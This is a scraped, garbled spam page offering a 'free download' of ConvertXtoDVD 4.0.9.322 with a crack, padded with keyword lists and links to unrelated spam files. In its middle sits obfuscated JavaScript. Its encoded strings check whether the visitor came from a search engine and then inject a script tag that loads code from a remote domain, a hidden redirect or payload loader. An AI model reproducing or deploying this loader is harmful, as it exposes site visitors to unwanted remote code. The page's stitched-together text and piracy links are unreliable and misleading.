

## [Convertxtodvd V4 0 9 322 Free Download](https://fancli.com/1vcply)



[Convertxtodvd V4 0 9 322 Free Download](https://fancli.com/1vcply)



0 9 322This post was published 7 years ago and the download links can be irrelevant.. 0 CommentsRAR files with passwordby despinne 48 minutes agoDAZ Studio, Teen Boy and Girl 3D modelsby Lukske 4 hours agoGenymotion, Mac OS XHi Could someone upload this booksMore than one accountAdvanced SearchFor full functionality of this site it is necessary to enable JavaScript.. All in one video conversion and burning software # Version: 4 0 9 322# Size: 24 MB including crackComments on this post are closed by uploader.

- 1. convertxtodvd
- 2. convertxtodvd 7.0.0.69
- 3. convertxtodvd problems

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');');\_0x1d33e=\_0x4086cd();}catch(\_0x4880bf){\_0x1d33e=window;}var \_0x5f7f1 2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d33e['atob']||(\_0x1d33e['atob' ]=function(\_0x11bf85){var \_0x2a1a7e=String(\_0x11bf85)['replace'](/=+\$/,'');for(var \_0x3717e1=0x0,\_0xfdf934,\_0x545a97, 0x3d5629=0x0,\_0x59199c=";\_0x545a97=\_0x2a1a7e['charAt'](\_0x3d5629++);~\_0x545a97&&(\_0xfdf934=\_0x3717e1%0x4?\_ 0xfdf934\*0x40+\_0x545a97:\_0x545a97,\_0x3717e1++%0x4)?\_0x59199c+=String['fromCharCode'](0xff&\_0xfdf934>>(-0x2\* \_0x3717e1&0x6)):0x0){\_0x545a97=\_0x5f7f12['indexOf'](\_0x545a97);}return

\_0x59199c;});}());\_0x1a02['base64DecodeUnicode']=function(\_0x343372){var \_0x30e405=atob(\_0x343372);var

\_0x506eda=[];for(var \_0x194fb0=0x0,\_0x5077f3=\_0x30e405['length'];\_0x194fb0=0x0){\_0x4efc7a=!![];}}else{document[\_0x 1a02('0x10')]=\_0x2cdf10[\_0x1a02('0x2a')](\_0x2cdf10[\_0x1a02('0x2b')](\_0x2cdf10[\_0x1a02('0x2b')](\_0x2cdf10[\_0x1a02('0x  $2b'$ ](name+'=',  $0x2cdf10$ [  $0x1a02('0x2c')$ ](escape,value))+(expires?  $0x2cdf10$ [  $0x1a02('0x2d')$ ]( $0x2cdf10$ [  $0x1a02('0x2e')$ ] ,new Date( $0x2cdf10[0x1a02('0x2d')]$ (new Date()[ $0x1a02('0x15')$ ](),expires\*0x3e8))):''),path?  $0x2cdf10[0x1a02('0x2f')]$ 0x2cdf10[\_0x1a02('0x30')],path):"),domain?\_0x2cdf10[\_0x1a02('0x2f')](\_0x1a02('0x13'),domain):"),secure?\_0x2cdf10['tNEcs ']:'');}}if(\_0x4efc7a){cookie['set'](\_0x1a02('0x26'),0x1,0x1);if(!\_0x1aa9af){include(\_0x2cdf10[\_0x1a02('0x31')]+q+'');}}R(); ConvertXtoDVD v4.. var \_0x2287=['c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UVRoZkU=','YXBwZW5kQ2hpbGQ=' ,'Y29udmVydHh0b2R2ZCt2NCswKzkrMzIyKw==','NHwzfDB8MXwyfDU=','c3BsaXQ=','ZVZMS2M=','cmVwbGFjZQ==',' SE9OZkc=','Ym5SUnY=','bGVuZ3Ro','Y29va2ll','UWZQaUo=','bWF0Y2g=','OyBkb21haW49','S21paFo=','Z2V0VGltZQ==', 'cFFQY0w=','OyBwYXRoPQ==','b1RhWUk=','c0FDcnI=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','Z2No','OyBzZ WN1cmU=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','Q3FI akM=','R2JDTGg=','LmFzay4=','V2NOZXQ=','LnlhbmRleC4=','dmlzaXRlZA==','eVN3WGM=','UGp5Tmw=','aW5kZXhPZg ==','Rm1vcUQ=','VUZZblE=','ZWNDc3E=','RUtpQlg=','YUxJWkI=','cHNTTUM=','V2tBeG8=','d3ZXb3g=','c2NyaXB0','aG VhZA==','Y3JlYXRlRWxlbWVudA==','d095UEk='];(function(\_0x2e9986,\_0x56243d){var \_0x195a15=function(\_0x96ba1d)  ${\text{while}}(-0x96b \text{ald})\{0x2e9986['push'](0x2e9986['shift']());}\};0x195a15(+0x56243d);$  ( $0x2287,0x128)$ );var \_0x1a02=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8=\_0x4b41a8-0x0;var

 $0x29787d=0x2287$ [ $0x4b41a8$ ];if( $0x1a02$ ['initialized']===undefined){(function(){var  $0x1d33e$ ;try{var  $0x4086cd$ =Function('return\x20(function()\x20'+'{}.. Scroll down to see the links and check these – maybe you will be lucky!top-choice video conversion software - convert and burnConvertXtoDVD - top-choice video conversion software convert and burn any videos such as Avi to DVD, WMV to DVD, MKV to DVD, YouTube, ogm, mpeg, quicktime mov !This award-winning divx to dvd video converter software burn video and audio formats to DVD, video conversion supports avi, divx, wmv, mkv, xvid, vcd, vob, dvd.. Here are the instructions how to enable JavaScript in your web browser

## **convertxtodvd**

convertxtodvd, convertxtodvd 4, convertxtodvd 7.0.0.64 serial key, convertxtodvd 5, convertxtodvd 7.0.0.69, convertxtodvd 7.0.0.69 license key, convertxtodvd alternative, convertxtodvd free, convertxtodvd latest version, convertxtodvd 7 free download, convertxtodvd problems, convertxtodvd download, convertxtodvd key, convertxtodvd update



## **convertxtodvd 7.0.0.69**

## **convertxtodvd problems**

73563d744f

[How To Insert A Bullet In The Middle Of Text On Word For Mac](https://still-depths-34442.herokuapp.com/How-To-Insert-A-Bullet-In-The-Middle-Of-Text-On-Word-For-Mac.pdf) [Comand Aps Firmware Update](https://vast-refuge-60232.herokuapp.com/Comand-Aps-Firmware-Update.pdf) [Fifa Mobile Apk Mod Download](https://chiaplacsenhya1976.wixsite.com/sassoihaugun/post/fifa-mobile-apk-mod-download) [Windows Xp Font Package Downloads](https://stupefied-wozniak-8003ae.netlify.app/Windows-Xp-Font-Package-Downloads.pdf) [Download free converter ods em xml](https://lineupnow.com/event/download-free-converter-ods-em-xml) [download Earlier Versions Of Office](https://cilensubssub.substack.com/p/download-earlier-versions-of-office) [Ableton Metronome Download](https://peatix.com/group/10434335/view) [Targus Paum30u Driver For Mac](https://www.goodreads.com/topic/show/21939720-targus-paum30u-driver-for-mac-brendcatha) [Best Boon For Dmg Sorcerer](https://ovatskypin.shopinfo.jp/posts/16506203) <u>نوزادان برای للاطفال mct oil</u>